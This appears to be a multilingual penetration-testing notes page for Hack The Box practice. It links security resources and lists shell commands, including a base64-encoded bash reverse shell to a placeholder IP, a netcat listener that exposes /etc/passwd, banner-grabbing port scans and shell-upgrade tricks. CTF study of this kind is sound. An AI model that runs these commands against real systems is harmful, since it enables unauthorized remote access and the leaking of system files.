Hack The Boxを楽しむためのKali Linuxチューニング – Qiita
はじめに 本稿では、「Hack The Box」(通称、HTBとも呼ばれています)を快適に楽しむために必要となるKali Linuxのチューニングについて解説します。 Hack The Boxとは Hack The Box…
Read More
qiita.com
Hack The Box 日本語 Walkthrough/Writeup まとめ – Security Index
Hack The Boxの日本語のWalkthrough/Writeupをまとめてみました! 英語のWalkthrough/Writeupは多くありますが日本語のものは比較的まだ数が少ないです。 Walkthroughを読まずに自分の力だけで攻略するのが理想ですが、私のような初心者ではまだ自分の力だけでは厳しいこともあります。 また、英語のWalkthroughをGoogle翻訳を使って読むこともできますが細かい部分がよくわからないことも… そんな自分のような人が苦労しないようにと日本語のWalkthrough/Writeupをまとめてみました。 そもそもHack The Boxって何?と…
Read More
security-index.hatenablog.com
OWASP Top Ten Web Application Security Risks | OWASP
The OWASP Top 10 is the reference standard for the most critical web application security risks. Adopting the OWASP Top 10 is perhaps the most effective first step towards changing your software development culture focused on producing secure code.
Read More
owasp.org
GitHub – danielmiessler/SecLists: SecLists is the security tester’s companion. It’s a collection of multiple types of lists used during security assessments, collected in one place. List types include usernames, passwords, URLs, sensitive data patterns, fuzzing payloads, web shells, and many more.
SecLists is the security tester's companion. It's a collection of multiple types of lists used during security assessments, collected in one place. List types include usernames, passwords, …
Read More
github.com
0xdf hacks stuff
CTF solutions, malware analysis, home lab development
Read More
0xdf.gitlab.io

>nc -nvlp 9999 < /etc/passwd
Run a netcat as listener and put the /etc/passwd as input. Every connection to that machine’s IP on port 9999 could read the /etc/passwd
>echo “” | nc -nvw2 [target IP] [port-range]
Port scanner that harvest banners
>sudo tcpdump -ni tun0 icmp
Useful when listening to a ping from a remote server
>nc -lvnp [PORT]
netcat -l listening mode, -v output details, -n no DNS resolution, -p PORT
>nv -nv 10.130.10.24 25
-n means do not resolve names. -v means verbose. This cmd let netcat connects to 10.130.10.24 on port 25, to check the banner
>echo ‘bash -c “bash -i >& /dev/tcp/IP/PORT 0>&1″‘ | base64
If the -c option is present, then commands are read from string.
If the -i option is present, the shell is interactive
>& /dev/tcp/IP/PORT ➡ コマンドの実行結果(stdout)を/dev/tcp/IP/PORTにコピーする
0>&1 ➡ standard input is attached to standard out. 0 is stdin, 1 is stdout
—–
>python3 -c ‘import pty;pty.spawn(“bash”);’
>^Z
>stty raw -echo ; fg
轉用python的pty來控制bash
—-
>sudo -l -l
確認該user可以用sudo跑的command有哪些.
>script /dev/null -c bash
script /dev/null ➡ “black hold”. Everything written to it disappears forever.
-c bash ➡ run the command bash
>^Z ➡ Ctrl + Z
隱藏連線到Background
>stty raw -echo; fg
>netstat -tnlp
偵查伺服器上的Port
Upgrading Simple Shells to Fully Interactive TTYs
Catching a reverse shell over netcat is great…until you accidentally Ctrl-C and lose it. These techniques let you upgrade your shell to a proper TTY
Read More
blog.ropnop.com
Windows Privilege Escalation Guide
Privilege escalation always comes down to proper enumeration. But to accomplish proper enumeration you need to know what to check and look for. This takes familiarity with systems that normally comes along with experience. At first privilege escalation can seem like a daunting task, but after a whil…
Read More
www.absolomb.com